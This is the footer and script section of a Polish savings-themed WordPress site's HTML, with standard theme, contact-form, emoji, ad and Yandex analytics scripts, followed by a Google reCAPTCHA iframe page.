<div class="gb-grid-column gb-grid-column-b54527b6"><div class="gb-container gb-container-b54527b6">

<p class="gb-headline gb-headline-3d44d849 gb-headline-text">© 2026 oszczednoscie.pl </p>

</div></div>
</div>
</div>
</footer></div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation do-overlay" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Zamknij</span></button><div class="main-nav"><ul id="menu-mobile-menu" class=" slideout-menu"><li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1944"><a href="https://oszczednoscie.pl/">Home</a></li>
<li id="menu-item-1945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1945"><a href="https://oszczednoscie.pl/about/">About</a></li>
<li id="menu-item-1907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1907"><a href="https://oszczednoscie.pl/contact/">Contact</a></li>
</ul></div><div class="gb-container gb-container-0da16f2a">

<a class="gb-button gb-button-cfbaf50e" href="#"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-facebook" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"></path> </svg></span></a>



<a class="gb-button gb-button-d8fa9bd7" href="#"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-twitter" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M5.026 15c6.038 0 9.341-5.003 9.341-9.334 0-.14 0-.282-.006-.422A6.685 6.685 0 0 0 16 3.542a6.658 6.658 0 0 1-1.889.518 3.301 3.301 0 0 0 1.447-1.817 6.533 6.533 0 0 1-2.087.793A3.286 3.286 0 0 0 7.875 6.03a9.325 9.325 0 0 1-6.767-3.429 3.289 3.289 0 0 0 1.018 4.382A3.323 3.323 0 0 1 .64 6.575v.045a3.288 3.288 0 0 0 2.632 3.218 3.203 3.203 0 0 1-.865.115 3.23 3.23 0 0 1-.614-.057 3.283 3.283 0 0 0 3.067 2.277A6.588 6.588 0 0 1 .78 13.58a6.32 6.32 0 0 1-.78-.045A9.344 9.344 0 0 0 5.026 15z"></path> </svg></span></a>



<a class="gb-button gb-button-300cfee4" href="#"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-instagram" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M8 0C5.829 0 5.556.01 4.703.048 3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297.04.852.174 1.433.372 1.942.205.526.478.972.923 1.417.444.445.89.719 1.416.923.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046.78.035 1.204.166 1.486.275.373.145.64.319.92.599.28.28.453.546.598.92.11.281.24.705.275 1.485.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598-.28.11-.704.24-1.485.276-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598 2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485-.038-.843-.046-1.096-.046-3.233 0-2.136.008-2.388.046-3.231.036-.78.166-1.204.276-1.486.145-.373.319-.64.599-.92.28-.28.546-.453.92-.598.282-.11.705-.24 1.485-.276.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217 4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334 2.667 2.667 0 0 1 0-5.334z"></path> </svg></span></a>



<a class="gb-button gb-button-69373788" href="#"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-linkedin" fill="currentColor" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M0 1.146C0 .513.526 0 1.175 0h13.65C15.474 0 16 .513 16 1.146v13.708c0 .633-.526 1.146-1.175 1.146H1.175C.526 16 0 15.487 0 14.854V1.146zm4.943 12.248V6.169H2.542v7.225h2.401zm-1.2-8.212c.837 0 1.358-.554 1.358-1.248-.015-.709-.52-1.248-1.342-1.248-.822 0-1.359.54-1.359 1.248 0 .694.521 1.248 1.327 1.248h.016zm4.908 8.212V9.359c0-.216.016-.432.08-.586.173-.431.568-.878 1.232-.878.869 0 1.216.662 1.216 1.634v3.865h2.401V9.25c0-2.22-1.184-3.252-2.764-3.252-1.274 0-1.845.7-2.165 1.193v.025h-.016a5.54 5.54 0 0 1 .016-.025V6.169h-2.4c.03.678 0 7.225 0 7.225h2.4z"></path> </svg></span></a>

</div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://oszczednoscie.pl/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script src="https://oszczednoscie.pl/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://oszczednoscie.pl/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://oszczednoscie.pl/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-05 07:59:38+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n == 1) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"pl"},"Error:":["B\u0142\u0105d:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/oszczednoscie.pl\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://oszczednoscie.pl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"poka\u017c","visibility_hide":"ukryj","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://oszczednoscie.pl/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2302" id="toc-front-js"></script>
<script src="https://oszczednoscie.pl/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.2.5" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Otw\u00f3rz podmenu","closeSubMenuLabel":"Zamknij podmenu"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://oszczednoscie.pl/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://oszczednoscie.pl/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://oszczednoscie.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://oszczednoscie.pl/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 4f559581f393a5adb3c0610fff67965a --><!-- end Simple Custom CSS and JS -->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(93552092, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/93552092" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.2 on 2026-01-29 11:25:46 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="TEmdgtKqgkT8ckTYGQb32w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769712885417');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>